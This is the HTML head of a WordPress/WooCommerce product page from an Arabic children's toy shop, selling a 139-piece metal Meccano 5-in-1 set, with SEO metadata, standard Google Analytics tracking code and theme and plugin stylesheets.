

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lozaworld.com/product/%D9%85%D9%8A%D9%83%D8%A7%D9%86%D9%88-5-meccano/
body_size: 58851
content:
<!DOCTYPE html>
<html dir="rtl" lang="ar" xmlns="http://www.w3.org/1999/xhtml" prefix="og: http://ogp.me/ns# fb: http://www.facebook.com/2008/fbml" >
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"/>
					<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
				<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="alternate" hreflang="ar" href="https://lozaworld.com/product/%d9%85%d9%8a%d9%83%d8%a7%d9%86%d9%88-5-meccano/" />
<link rel="alternate" hreflang="en" href="https://lozaworld.com/en/product/%d9%85%d9%8a%d9%83%d8%a7%d9%86%d9%88-5-meccano/" />
<link rel="alternate" hreflang="x-default" href="https://lozaworld.com/product/%d9%85%d9%8a%d9%83%d8%a7%d9%86%d9%88-5-meccano/" />

<!-- Google Tag Manager by PYS -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var pys_datalayer_name = "dataLayer";
	window.dataLayer = window.dataLayer || [];</script> 
<!-- End Google Tag Manager by PYS -->		<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
		<script>window._wca = window._wca || [];</script>

	<!-- This site is optimized with the Yoast SEO plugin v22.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>ميكانو 5*1 - عالم لوزة</title>
	<link rel="canonical" href="https://lozaworld.com/product/%d9%85%d9%8a%d9%83%d8%a7%d9%86%d9%88-5-meccano/" />
	<meta property="og:locale" content="ar_AR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="ميكانو 5*1 - عالم لوزة" />
	<meta property="og:description" content="ميكانو معدن  5*1 METAL MODELS 139 Pcs 5 in 1 لمحبي الفك و التركيب يتكون من 139قطعة  بيعمل 5 أشكال مختلفة مع بعض و كمان بيتحركوا..." />
	<meta property="og:url" content="https://lozaworld.com/product/%d9%85%d9%8a%d9%83%d8%a7%d9%86%d9%88-5-meccano/" />
	<meta property="og:site_name" content="عالم لوزة" />
	<meta property="article:modified_time" content="2024-10-23T22:19:46+00:00" />
	<meta property="og:image" content="https://lozaworld.com/wp-content/uploads/2022/11/715d9fbb-27cd-4de8-8e42-aadfa9b02d09.jpg" />
	<meta property="og:image:width" content="918" />
	<meta property="og:image:height" content="918" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://lozaworld.com/product/%d9%85%d9%8a%d9%83%d8%a7%d9%86%d9%88-5-meccano/","url":"https://lozaworld.com/product/%d9%85%d9%8a%d9%83%d8%a7%d9%86%d9%88-5-meccano/","name":"ميكانو 5*1 - عالم لوزة","isPartOf":{"@id":"https://lozaworld.com/#website"},"primaryImageOfPage":{"@id":"https://lozaworld.com/product/%d9%85%d9%8a%d9%83%d8%a7%d9%86%d9%88-5-meccano/#primaryimage"},"image":{"@id":"https://lozaworld.com/product/%d9%85%d9%8a%d9%83%d8%a7%d9%86%d9%88-5-meccano/#primaryimage"},"thumbnailUrl":"https://lozaworld.com/wp-content/uploads/2022/11/715d9fbb-27cd-4de8-8e42-aadfa9b02d09.jpg","datePublished":"2022-11-10T02:40:32+00:00","dateModified":"2024-10-23T22:19:46+00:00","breadcrumb":{"@id":"https://lozaworld.com/product/%d9%85%d9%8a%d9%83%d8%a7%d9%86%d9%88-5-meccano/#breadcrumb"},"inLanguage":"ar","potentialAction":[{"@type":"ReadAction","target":["https://lozaworld.com/product/%d9%85%d9%8a%d9%83%d8%a7%d9%86%d9%88-5-meccano/"]}]},{"@type":"ImageObject","inLanguage":"ar","@id":"https://lozaworld.com/product/%d9%85%d9%8a%d9%83%d8%a7%d9%86%d9%88-5-meccano/#primaryimage","url":"https://lozaworld.com/wp-content/uploads/2022/11/715d9fbb-27cd-4de8-8e42-aadfa9b02d09.jpg","contentUrl":"https://lozaworld.com/wp-content/uploads/2022/11/715d9fbb-27cd-4de8-8e42-aadfa9b02d09.jpg","width":918,"height":918},{"@type":"BreadcrumbList","@id":"https://lozaworld.com/product/%d9%85%d9%8a%d9%83%d8%a7%d9%86%d9%88-5-meccano/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://lozaworld.com/"},{"@type":"ListItem","position":2,"name":"تسوق","item":"https://lozaworld.com/shop-2/"},{"@type":"ListItem","position":3,"name":"ميكانو 5*1"}]},{"@type":"WebSite","@id":"https://lozaworld.com/#website","url":"https://lozaworld.com/","name":"عالم لوزة","description":"للاطفال","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://lozaworld.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ar"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel="alternate" type="application/rss+xml" title="عالم لوزة &laquo; الخلاصة" href="https://lozaworld.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="عالم لوزة &laquo; خلاصة التعليقات" href="https://lozaworld.com/comments/feed/" />
		<style>
			.lazyload,
			.lazyloading {
				max-width: 100%;
			}
		</style>
				<!-- This site uses the Google Analytics by MonsterInsights plugin v9.6.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-5FLJ287X41"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.6.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/lozaworld.com\/product\/%D9%85%D9%8A%D9%83%D8%A7%D9%86%D9%88-5-meccano\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-5FLJ287X41',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-5FLJ287X41', {"forceSSL":"true","link_attribution":"true"} );
															window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
		<link rel='stylesheet' id='wc-points-and-rewards-blocks-integration-css' href='https://lozaworld.com/wp-content/plugins/woocommerce-points-and-rewards/build/style-index.css?ver=1.8.5' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://lozaworld.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://lozaworld.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.6' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='wc-blocks-style-all-products-rtl-css' href='https://lozaworld.com/wp-content/plugins/woocommerce/assets/client/blocks/all-products-rtl.css?ver=wc-9.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='ion.range-slider-css' href='https://lozaworld.com/wp-content/plugins/yith-woocommerce-ajax-product-filter-premium/assets/css/ion.range-slider.css?ver=2.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcan-shortcodes-css' href='https://lozaworld.com/wp-content/plugins/yith-woocommerce-ajax-product-filter-premium/assets/css/shortcodes.css?ver=4.26.0' type='text/css' media='all' />
<style id='yith-wcan-shortcodes-inline-css' type='text/css'>
:root{
	--yith-wcan-filters_colors_titles: #434343;
	--yith-wcan-filters_colors_background: #FFFFFF;
	--yith-wcan-filters_colors_accent: #A7144C;
	--yith-wcan-filters_colors_accent_r: 167;
	--yith-wcan-filters_colors_accent_g: 20;
	--yith-wcan-filters_colors_accent_b: 76;
	--yith-wcan-color_swatches_border_radius: 100%;
	--yith-wcan-color_swatches_size: 30px;
	--yith-wcan-labels_style_background: #FFFFFF;
	--yith-wcan-labels_style_background_hover: #A7144C;
	--yith-wcan-labels_style_background_active: #A7144C;
	--yith-wcan-labels_style_text: #434343;
	--yith-wcan-labels_style_text_hover: #FFFFFF;
	--yith-wcan-labels_style_text_active: #FFFFFF;
	--yith-wcan-anchors_style_text: #434343;
	--yith-wcan-anchors_style_text_hover: #A7144C;
	--yith-wcan-anchors_style_text_active: #A7144C;
}
</style>
<link rel='stylesheet' id='jquery-selectBox-css' href='https://lozaworld.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-font-awesome-css' href='https://lozaworld.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/font-awesome.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-rtl-css' href='//lozaworld.com/wp-content/plugins/woocommerce/assets/css/prettyPhoto-rtl.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://lozaworld.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=3.35.0' type='text/css' media='all' />
<style id='yith-wcwl-main-inline-css' type='text/css'>
.yith-wcwl-share li a{color: #FFFFFF;}.yith-wcwl-share li a:hover{color: #FFFFFF;}.yith-wcwl-share a.facebook{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.facebook:hover{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.twitter{background: #45AFE2; background-color: #45AFE2;}.yith-wcwl-share a.twitter:hover{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.pinterest{background: #AB2E31; background-color: #AB2E31;}.yith-wcwl-share a.pinterest:hover{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.email{background: #FBB102; background-color: #FBB102;}.yith-wcwl-share a.email:hover{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.whatsapp{background: #00A901; background-color: #00A901;}.yith-wcwl-share a.whatsapp:hover{background: #39599E; background-color: #39599E;}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wpml-blocks-css' href='https://lozaworld.com/wp-content/plugins/sitepress-multilingual-cms/dist/css/blocks/styles.css?ver=4.6.11' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://lozaworld.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-rtl-css' href='https://lozaworld.com/wp-content/plugins/contact-form-7/includes/css/styles-rtl.css?ver=6.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css' href='https://lozaworld.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-menu-item-0-css' href='https://lozaworld.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='cms-navigation-style-base-css' href='https://lozaworld.com/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation-base.css?ver=1.5.5' type='text/css' media='screen' />
<link rel='stylesheet' id='cms-navigation-style-css' href='https://lozaworld.com/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation.css?ver=1.5.5' type='text/css' media='screen' />
<link rel='stylesheet' id='isb-style-css' href='https://lozaworld.com/wp-content/plugins/improved-sale-badges/assets/css/styles-rtl.css?ver=4.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='ywdpd_owl-css' href='https://lozaworld.com/wp-content/plugins/yith-woocommerce-dynamic-pricing-and-discounts-premium/assets/css/owl/owl.carousel.min.css?ver=4.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith_ywdpd_frontend-css' href='https://lozaworld.com/wp-content/plugins/yith-woocommerce-dynamic-pricing-and-discounts-premium/assets/css/frontend.css?ver=4.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-parent-style-css' href='https://lozaworld.com/wp-content/themes/xstore/xstore-rtl.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-elementor-style-css' href='https://lozaworld.com/wp-content/themes/xstore/css/elementor.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-breadcrumbs-css' href='https://lozaworld.com/wp-content/themes/xstore/css/modules/breadcrumbs-rtl.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-back-top-css' href='https://lozaworld.com/wp-content/themes/xstore/css/modules/back-top-rtl.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-mobile-panel-css' href='https://lozaworld.com/wp-content/themes/xstore/css/modules/layout/mobile-panel.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-woocommerce-css' href='https://lozaworld.com/wp-content/themes/xstore/css/modules/woocommerce/global-rtl.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-woocommerce-archive-css' href='https://lozaworld.com/wp-content/themes/xstore/css/modules/woocommerce/archive-rtl.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-swatches-style-css' href='https://lozaworld.com/wp-content/themes/xstore/css/swatches.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-single-product-css' href='https://lozaworld.com/wp-content/themes/xstore/css/modules/woocommerce/single-product/single-product-rtl.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-single-product-elements-css' href='https://lozaworld.com/wp-content/themes/xstore/css/modules/woocommerce/single-product/single-product-elements-rtl.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-star-rating-css' href='https://lozaworld.com/wp-content/themes/xstore/css/modules/star-rating-rtl.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-comments-css' href='https://lozaworld.com/wp-content/themes/xstore/css/modules/comments-rtl.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-single-post-meta-css' href='https://lozaworld.com/wp-content/themes/xstore/css/modules/blog/single-post/meta.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-contact-forms-css' href='https://lozaworld.com/wp-content/themes/xstore/css/modules/contact-forms-rtl.min.css?ver=1.0' type='text/css' media='all' />
<style id='xstore-icons-font-inline-css' type='text/css'>
@font-face {
				  font-family: 'xstore-icons';
				  src:
				    url('https://lozaworld.com/wp-content/themes/xstore/fonts/xstore-icons-bold.ttf') format('truetype'),
				    url('https://lozaworld.com/wp-content/themes/xstore/fonts/xstore-icons-bold.woff2') format('woff2'),
				    url('https://lozaworld.com/wp-content/themes/xstore/fonts/xstore-icons-bold.woff') format('woff'),
				    url('https://lozaworld.com/wp-content/themes/xstore/fonts/xstore-icons-bold.svg#xstore-icons') format('svg');
				  font-weight: normal;
				  font-style: normal;
				  font-display: swap;
				}
</style>
